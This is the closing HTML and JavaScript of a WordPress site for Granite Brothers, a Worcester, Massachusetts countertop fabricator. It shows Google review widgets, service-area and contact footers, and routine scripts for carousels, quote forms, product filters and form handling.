class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->Luis was great to work with.  He was very responsive and was able to help me find exactly what I wanted.  Price was very reasonable and installation was done quickly.  Would definitely recommend them.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXbTmaBgRY1dTq0kAo8CDSOfENaq4roUWcfZ8xLa4uiDfxW_so=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjXbTmaBgRY1dTq0kAo8CDSOfENaq4roUWcfZ8xLa4uiDfxW_so=w80-h80-c-rp-mo-br100 2x" alt="Karl Andersson profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Karl Andersson </div> <div class="ti-date">2023-12-11</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->The Granite Brothers were great to work with.  We had timely communication back a forth.  They showed up when they said would.  Delivered a quality end product for a reasonable price.  What else could you ask for!  Thanks Granite Brothers.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIJNN-9HiPwlrq3-6PoZFwQVdMSaCmgAEkOJ2aRR43J-Bo4kQ=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocIJNN-9HiPwlrq3-6PoZFwQVdMSaCmgAEkOJ2aRR43J-Bo4kQ=w80-h80-c-rp-mo-br100 2x" alt="Judith Regan profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Judith Regan </div> <div class="ti-date">2023-12-01</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-content"> <div class="ti-review-text-container ti-inner"><!-- R-CONTENT -->The Granite Brothers did a fantastic job with our new quartz kitchen counter tops! They are beautiful. Luis was easy to work with, and he had our counters measured, fabricated, and installed only one week after we chose the slab of quartz. Not only was their service excellent, but the price was one half of what we were quoted at the business where we purchased our new cabinets!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content .ti-inner" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> </div>  </div> <div class="ti-load-more-reviews-container"> <div class="ti-load-more-reviews-button" style="display: none">Load more</div> </div> </div>   </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://thegranitebrothers.com/wp-content/uploads/trustindex-google-widget.css?1750054476"></div></section>
 <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script> 
<script type="text/javascript">
    

    $("#news-slider").owlCarousel({
      loop:true,
    margin:10,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:true,
            
        },
        600:{
            items:3,
            nav:true,
        
        },
        1000:{
            items:4,
            nav:true,
            
        }
    }
    });

</script>
</div>


		
			</div>
	
	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-8" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Location Services</div>			<div class="textwidget"><ul class="footer_service_link">
<li><a href="https://thegranitebrothers.com/granite-countertops-in-worcester-ma/">Worcester, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-auburn-ma/">Auburn, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-millbury-ma/">Millbury, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-leicester-ma/">Leicester, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-shrewsbury-ma/">Shrewsbury, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-grafton-ma/">Grafton, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-holden-ma/">Holden, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-north-oxford-ma/">Oxford, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-sutton-ma/">Sutton, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-paxton-ma/">Paxton, MA</a></li>
<li><a href="https://thegranitebrothers.com/modern-kitchen-design-west-boylston-ma/">West Boylston , MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-boylston-ma/">Boylston, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-spencer-ma/">Spencer, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-charlton-ma/">Charlton, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-westborough-ma/">Westborough, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-northborough-ma/">Northborough, MA</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-designer-whitinsville-ma/">Whitinsville, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-northbridge-ma/">Northbridge, MA</a></li>
<li><a href="https://thegranitebrothers.com/granite-countertops-in-upton-ma/">Upton, MA</a></li>
</ul>
</div>
		</section><section id="text-9" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Contact</div>			<div class="textwidget"><div>
<strong>Granite Brothers</strong></p>
<div>5 stars &#8211; based on 13 reviews 43 Mason St Worcester, MA01610</div>
<p>(508) 500-8739<br />
<a href="https://www.thegranitebrothers.com">thegranitebrothers.com</a><br />
<strong>Hours:</strong><br />
Mon-Fri 8am &#8211; 4:30pm</p>
<p><strong>Email : </strong><a href="mailto:info@thegranitebrothers.com">info@thegranitebrothers.com</a></p>
</div>
</div>
		</section><section id="text-10" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Leave a Review</div>			<div class="textwidget"><p><small>($100 credit of your quote with 5 review)</small></p>
<ul id="" class="cnss-social-icon " style="text-align: left;">
<li class="cn-fa-google" style="display: inline-block;"><a class="" title="Google" href="https://www.google.com/maps/place/Granite+Brothers/@42.2593623,-71.8211087,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x63af98afbe099d82!8m2!3d42.2593623!4d-71.81892" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="Google" src="https://thegranitebrothers.com/wp-content/uploads/2017/09/new-google-favicon-128.png" alt="Google" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-thumbtack" style="display: inline-block;"><a class="" title="thumbtack" href="https://www.thumbtack.com/reviews/services/301799207982448668/write" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="thumbtack" src="https://thegranitebrothers.com/wp-content/uploads/2017/09/thumbtack.png" alt="thumbtack" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-homeadvisor" style="display: inline-block;"><a class="" title="HomeAdvisor" href="https://www.homeadvisor.com/write-a-review/66440713/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px; opacity: 1;" title="HomeAdvisor" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/home-advisor.ico" alt="HomeAdvisor" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-angie-list" style="display: inline-block;"><a class="" title="Angie List" href="https://www.angi.com/write-review/23915108" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px;" title="Angie List" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/Angie.ico" alt="Angie List" width="32" height="32" border="0" /></a></li>
<li class="cn-fa-houzz" style="display: inline-block;"><a class="" title="Houzz" href="https://www.houzz.com/writeReview2/cmd=r\n=thegranitebrothers" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" style="margin: 4px;" title="Houzz" src="https://thegranitebrothers.com/wp-content/uploads/2018/03/houzz.png" alt="Houzz" width="32" height="32" border="0" /></a></li>
</ul>
<p>Custom Countertop Design, Fabrication &amp; Installation strive for 100% Customer Satisfaction with all clients. We offer an Unmatched Customer Service experience and back our services with 100% Customer Satisfaction Guarantee!</p>
</div>
		</section><section id="block-7" class="widget widget_block wf-cell wf-1-4"><div class="widget-title">Quick Links</div><div class="wp-widget-group__inner-blocks">
<div class="quick-links">
<ul>
<li><a href="https://thegranitebrothers.com/">Home</a></li>
<li><a href="https://thegranitebrothers.com/press-release/">Press Releases</a></li>
<li><a href="https://thegranitebrothers.com/blog">Blog</a></li>
<li><a href="https://thegranitebrothers.com/kitchen-visualizer/">Kitchen Visualizer</a></li>
<li><a href="https://thegranitebrothers.com/quote-form/">Start A New Quote</a></li>

</ul>
</div>
</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://thegranitebrothers.com/"><img class=" preload-me" src="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png" srcset="https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w, https://thegranitebrothers.com/wp-content/uploads/2017/05/small_granite-brothers-logo.png 250w" width="250" height="61"   sizes="250px" alt="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" /></a></div>
                <div class="wf-float-left">

					Ⓒ Granite Brothers 2017. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931 first depth-0"><a href='https://thegranitebrothers.com/terms-and-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms and Conditions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13932 depth-0"><a href='https://thegranitebrothers.com/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13933 last depth-0"><a href='https://thegranitebrothers.com/copyright-notice/' data-level='1'><span class="menu-item-text"><span class="menu-text">Copyright Notice</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div>




           <div class="pay-methods">
			<ul>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/zelle.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/paypal.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/cashapp.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/venmo.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/MasterCard.webp" /></li>
			<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/visa-new.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/amx.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/check.webp" /></li>
			 	<li><img width="35px" height="29px" src="https://thegranitebrothers.com/wp-content/uploads/2023/07/cash.webp" /></li>
			</ul>
			</div>

            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="tel:(508) 500-8739" id="callnowbutton"><img alt="Call Now Button" src="[data-uri]" width="40">Call Now</a><a href="sms:(508) 500-8739" id="callnowbuttonright">Text For Fast Reply</a>


<script>

jQuery.event.special.touchstart = {

        setup: function( _, ns, handle ){

            this.addEventListener("touchstart", handle, { passive: true });

        }

    };

</script>
<!--For removing the # character from the blog post-->
<script>
jQuery( document ).ready(function() {
   if (window.location.href !== "https://thegranitebrothers.com/") {
  jQuery('#content h3').html(function(i, html) {
     return html.replace(/#/, '');
});
jQuery('#content h2').html(function(i, html) {
     return html.replace(/#/, '');
});
}
});


  



// Show contact form 7 after every three products
jQuery(document).ready(function($) {
    var productCount = $('.woocommerce .product').length;
    var formCounter = 0;

    $('.woocommerce .product').each(function(index) {
        // Display the product

        // Increment the form counter
        formCounter++;

        // Display the Contact Form 7 form after every three products
        if (formCounter % 3 === 0 && formCounter <= productCount) {
          
          var formHTML = "\n<div class=\"wpcf7 no-js\" id=\"wpcf7-f44866-o1\" lang=\"en-US\" dir=\"ltr\" data-wpcf7-id=\"44866\">\n<div class=\"screen-reader-response\"><p role=\"status\" aria-live=\"polite\" aria-atomic=\"true\"><\/p> <ul><\/ul><\/div>\n<form action=\"\/product\/azul-platino-granite-countertops\/#wpcf7-f44866-o1\" method=\"post\" class=\"wpcf7-form init cf7mls-no-scroll cf7mls-no-moving-animation\" aria-label=\"Contact form\" novalidate=\"novalidate\" data-status=\"init\">\n<div style=\"display: none;\">\n<input type=\"hidden\" name=\"_wpcf7\" value=\"44866\" \/>\n<input type=\"hidden\" name=\"_wpcf7_version\" value=\"6.0.6\" \/>\n<input type=\"hidden\" name=\"_wpcf7_locale\" value=\"en_US\" \/>\n<input type=\"hidden\" name=\"_wpcf7_unit_tag\" value=\"wpcf7-f44866-o1\" \/>\n<input type=\"hidden\" name=\"_wpcf7_container_post\" value=\"0\" \/>\n<input type=\"hidden\" name=\"_wpcf7_posted_data_hash\" value=\"\" \/>\n<input type=\"hidden\" name=\"_wpcf7_recaptcha_response\" value=\"\" \/>\n<\/div>\n<label> Your name \n<span class=\"wpcf7-form-control-wrap\" data-name=\"text-389\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-text wpcf7-validates-as-required\" id=\"user_name\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"text\" name=\"text-389\" \/><\/span>  <\/label>\n<label> Your email\n    <span class=\"wpcf7-form-control-wrap\" data-name=\"email-478\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email\" id=\"user_email\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"email\" name=\"email-478\" \/><\/span> <\/label>\n<label> Phone Number\n    <span class=\"wpcf7-form-control-wrap\" data-name=\"tel-589\"><input size=\"40\" maxlength=\"400\" class=\"wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel\" id=\"user_phone\" aria-required=\"true\" aria-invalid=\"false\" value=\"\" type=\"tel\" name=\"tel-589\" \/><\/span> <\/label>\n\n<input class=\"wpcf7-form-control wpcf7-submit has-spinner\" type=\"submit\" value=\"Submit\" \/><div class=\"wpcf7-response-output\" aria-hidden=\"true\"><\/div>\n<\/form>\n<\/div>\n";

            $(this).after(formHTML);
        }
    });
});








</script>








<script>

    jQuery('.backsplash_type .backsplash_item').click( function(){

        jQuery('.backsplash_type .backsplash_item').removeClass('active');

        jQuery(this).addClass('active');

        var val = jQuery(this).data('value');

        jQuery('#backsplash_type').val(val);

    })



    jQuery('.disposal .disposal_item').click( function(){

        jQuery('.disposal .disposal_item').removeClass('active');

        jQuery(this).addClass('active');

        var val = jQuery(this).data('value');

        jQuery('#disposal').val(val);

    })



    jQuery('.sink_cutout .sink_cutout_item').click( function(e){

      //alert(e.target.className);

      if(e.target.className == 'qty-count qty-count--add'){



      }else if(e.target.className == 'qty-count qty-count--minus'){



      }else{

        jQuery(this).toggleClass('active');

      }

        var val = jQuery(this).data('value');

        jQuery(this).find('.sink_cutout_val').val(val);

        //jQuery('.sink_cutout .sink_cutout_item .qty-input').hide();

        //jQuery(this).find('.qty-input').show();

        var qty = jQuery(this).find('.sink_cutout_qty').val();

        jQuery(this).find('.sink_cutout_qty_val').val(qty);

        if(jQuery(this).hasClass('active')){



        }else{

          jQuery(this).find('.sink_cutout_val').val('');

          jQuery(this).find('.sink_cutout_qty_val').val('');

        }

    })







    var QtyInput = (function () {

  var $qtyInputs = jQuery(".qty-input");



  if (!$qtyInputs.length) {

    return;

  }



  var $inputs = $qtyInputs.find(".product-qty");

  var $countBtn = $qtyInputs.find(".qty-count");

  var qtyMin = parseInt($inputs.attr("min"));

  var qtyMax = parseInt($inputs.attr("max"));



  $inputs.change(function () {

    var $this = $(this);

    var $minusBtn = $this.siblings(".qty-count--minus");

    var $addBtn = $this.siblings(".qty-count--add");

    var qty = parseInt($this.val());



    if (isNaN(qty) || qty <= qtyMin) {

      $this.val(qtyMin);

      $minusBtn.attr("disabled", true);

    } else {

      $minusBtn.attr("disabled", false);

      

      if(qty >= qtyMax){

        $this.val(qtyMax);

        $addBtn.attr('disabled', true);

      } else {

        $this.val(qty);

        $addBtn.attr('disabled', false);

      }

    }

  });



  $countBtn.click(function () {

    var operator = this.dataset.action;

    var $this = jQuery(this);

    var $input = $this.siblings(".product-qty");

    var qty = parseInt($input.val());



    if (operator == "add") {

      qty += 1;

      if (qty >= qtyMin + 1) {

        $this.siblings(".qty-count--minus").attr("disabled", false);

      }



      if (qty >= qtyMax) {

        $this.attr("disabled", true);

      }

    } else {

      qty = qty <= qtyMin ? qtyMin : (qty -= 1);

      

      if (qty == qtyMin) {

        $this.attr("disabled", true);

      }



      if (qty < qtyMax) {

        $this.siblings(".qty-count--add").attr("disabled", false);

      }

    }



    $input.val(qty);

  });

})();

jQuery(document).ready( function(){

  setTimeout(function(){ jQuery('.icheckbox_minimal-blue.disabled').parent().hide();}, 2000);

});

jQuery(window).scroll(function() {    // this will work when your window scrolled.

        var height = jQuery(window).scrollTop();  //getting the scrolling height of window

        if(height  > 100) {

            jQuery("#header-widget-area").addClass('sticky');

        } else{

            jQuery("#header-widget-area").removeClass('sticky');

        }

    });


jQuery(document).ready(function(){
  jQuery(".woof_container_inner_productcolor").click(function(){
    jQuery(".woof_container_inner_productcolor>.woof_block_html_items").toggle();
  });
  jQuery(".woof_container_inner_productcountry").click(function(){
    jQuery(".woof_container_inner_productcountry>.woof_block_html_items").toggle();
  });
  jQuery(".woof_container_inner_productfinish").click(function(){
    jQuery(".woof_container_inner_productfinish>.woof_block_html_items").toggle();
  });
});
</script>

  <script>vpixel.piximage('5d2506bf-73bf-4be5-95f2-95162e2756db');</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7' type='text/css' media='all' />
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.2" id="dt-main-js"></script>
<script id="cf7mls-js-extra">
var cf7mls_object = {"ajax_url":"https:\/\/thegranitebrothers.com\/wp-admin\/admin-ajax.php","is_rtl":"","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/js/cf7mls.js?ver=2.5.4" id="cf7mls-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/thegranitebrothers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/admin/blocks/block-script.js?ver=1.4.1" id="block-script-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thegranitebrothers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.2" id="dt-legacy-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.2" id="jquery-mousewheel-js"></script>
<script src="https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.2" id="the7-custom-scrollbar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfS8B8pAAAAACmqElsSvZItSbYmzbvoz2E4bZ3R",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
